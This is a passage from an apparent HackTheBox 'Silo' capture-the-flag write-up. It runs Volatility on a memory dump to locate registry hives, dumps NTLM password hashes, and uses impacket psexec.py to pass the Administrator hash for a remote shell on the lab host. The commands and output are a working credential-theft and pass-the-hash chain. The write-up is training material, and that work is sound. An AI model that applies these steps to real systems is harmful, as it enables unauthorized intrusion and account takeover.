91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
|
PS C:\windows\system32\inetsrv>systeminfo
Host Name: SILO
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-00115-23036-AA976
Original Install Date: 12/31/2017, 11:01:23 PM
System Boot Time: 1/10/2023, 4:58:25 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-us;English (United States)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,848 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,368 MB
Virtual Memory: In Use: 1,431 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 149 Hotfix(s) Installed.
[01]: KB2868626
[02]: KB2883200
[03]: KB2887595
[04]: KB2894852
[05]: KB2903939
[06]: KB2911106
[07]: KB2919355
[08]: KB2919394
[09]: KB2928680
[10]: KB2934520
[11]: KB2938066
[12]: KB2954879
[13]: KB2966826
[14]: KB2966828
[15]: KB2967917
[16]: KB2968296
[17]: KB2972103
[18]: KB2973114
[19]: KB2973351
[20]: KB2989930
[21]: KB3000850
[22]: KB3003057
[23]: KB3004361
[24]: KB3004365
[25]: KB3012702
[26]: KB3013172
[27]: KB3013791
[28]: KB3014442
[29]: KB3019978
[30]: KB3021910
[31]: KB3022777
[32]: KB3023219
[33]: KB3023266
[34]: KB3024751
[35]: KB3024755
[36]: KB3029603
[37]: KB3030377
[38]: KB3030947
[39]: KB3033446
[40]: KB3035126
[41]: KB3036612
[42]: KB3037576
[43]: KB3037924
[44]: KB3038002
[45]: KB3042085
[46]: KB3043812
[47]: KB3044374
[48]: KB3044673
[49]: KB3045634
[50]: KB3045685
[51]: KB3045717
[52]: KB3045719
[53]: KB3045755
[54]: KB3045992
[55]: KB3045999
[56]: KB3046017
[57]: KB3046737
[58]: KB3048043
[59]: KB3054169
[60]: KB3054203
[61]: KB3054256
[62]: KB3054464
[63]: KB3055323
[64]: KB3055343
[65]: KB3055642
[66]: KB3059317
[67]: KB3060681
[68]: KB3060793
[69]: KB3061512
[70]: KB3063843
[71]: KB3071756
[72]: KB3072307
[73]: KB3074228
[74]: KB3074545
[75]: KB3075220
[76]: KB3077715
[77]: KB3078405
[78]: KB3078676
[79]: KB3080042
[80]: KB3080149
[81]: KB3082089
[82]: KB3084135
[83]: KB3086255
[84]: KB3087041
[85]: KB3087137
[86]: KB3091297
[87]: KB3092601
[88]: KB3092627
[89]: KB3094486
[90]: KB3095701
[91]: KB3097992
[92]: KB3099834
[93]: KB3100473
[94]: KB3103616
[95]: KB3103696
[96]: KB3103709
[97]: KB3109103
[98]: KB3109976
[99]: KB3110329
[100]: KB3115224
[101]: KB3121261
[102]: KB3121461
[103]: KB3122651
[104]: KB3123245
[105]: KB3126033
[106]: KB3126434
[107]: KB3126587
[108]: KB3127222
[109]: KB3128650
[110]: KB3133043
[111]: KB3133690
[112]: KB3134179
[113]: KB3134815
[114]: KB3137728
[115]: KB3138602
[116]: KB3139164
[117]: KB3139398
[118]: KB3139914
[119]: KB3140219
[120]: KB3140234
[121]: KB3145384
[122]: KB3145432
[123]: KB3146604
[124]: KB3146723
[125]: KB3146751
[126]: KB3147071
[127]: KB3153704
[128]: KB3155784
[129]: KB3156059
[130]: KB3159398
[131]: KB3161949
[132]: KB3161958
[133]: KB3162343
[134]: KB3169704
[135]: KB3172614
[136]: KB3172729
[137]: KB3173424
[138]: KB3175024
[139]: KB3178539
[140]: KB3179574
[141]: KB3186539
[142]: KB4033369
[143]: KB4033428
[144]: KB4040972
[145]: KB4040974
[146]: KB4040981
[147]: KB4041777
[148]: KB4054854
[149]: KB4054519
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.82
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
|
After running systeminfo I find that I can use this profile Win2012R2x64. To see all available profiles run python2 /opt/volatility/vol.py --info
First, find offsets for the registry hives in memory with hivelist, and then use the hashdump plugin:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
python2 /opt/volatility/vol.py -f SILO-20180105-221806.dmp --profile=Win2012R2x64 hivelist
Volatility Foundation Volatility Framework 2.6.1
Virtual Physical Name
------------------ ------------------ ----
0xffffc0000100a000 0x000000000d40e000 \??\C:\Users\Administrator\AppData\Local\Microsoft\Windows\UsrClass.dat
0xffffc000011fb000 0x0000000034570000 \SystemRoot\System32\config\DRIVERS
0xffffc00001600000 0x000000003327b000 \??\C:\Windows\AppCompat\Programs\Amcache.hve
0xffffc0000001e000 0x0000000000b65000 [no name]
0xffffc00000028000 0x0000000000a70000 \REGISTRY\MACHINE\SYSTEM
0xffffc00000052000 0x000000001a25b000 \REGISTRY\MACHINE\HARDWARE
0xffffc000004de000 0x0000000024cf8000 \Device\HarddiskVolume1\Boot\BCD
0xffffc00000103000 0x000000003205d000 \SystemRoot\System32\Config\SOFTWARE
0xffffc00002c43000 0x0000000028ecb000 \SystemRoot\System32\Config\DEFAULT
0xffffc000061a3000 0x0000000027532000 \SystemRoot\System32\Config\SECURITY
0xffffc00000619000 0x0000000026cc5000 \SystemRoot\System32\Config\SAM
0xffffc0000060d000 0x0000000026c93000 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xffffc000006cf000 0x000000002688f000 \SystemRoot\System32\Config\BBI
0xffffc000007e7000 0x00000000259a8000 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xffffc00000fed000 0x000000000d67f000 \??\C:\Users\Administrator\ntuser.dat
|
For hashdump two offsets are needed SYS_OFFSET and SAM_OFFSET virtual, not physical offsets.
1
2
3
4
5
6
|
python2 /opt/volatility/vol.py -f SILO-20180105-221806.dmp --profile=Win2012R2x64 hashdump -y 0xffffc00000028000 -s 0xffffc00000619000
Volatility Foundation Volatility Framework 2.6.1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Phineas:1002:aad3b435b51404eeaad3b435b51404ee:8eacdd67b77749e65d3b3d5c110b0969:::
|

psexec.py. One of the most commonly used tools in impacket is psexec.py. Psexec.py is named after the tool from Microsoft’s Sysinternals suite since it performs the same function: it allows us to execute a fully interactive shell on remote Windows machines
1
2
|
// Usage
psexec.py [-hashes LMHASH:NTHASH] [-target-ip ip address] target
|
/usr/share/doc/python3-impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 -target-ip 10.10.10.82 administrator@10.10.10.82
Skills Learned
- Enumerating Oracle SIDs
- Enumerating Oracle credentials
- Leveraging Oracle to upload and execute files



















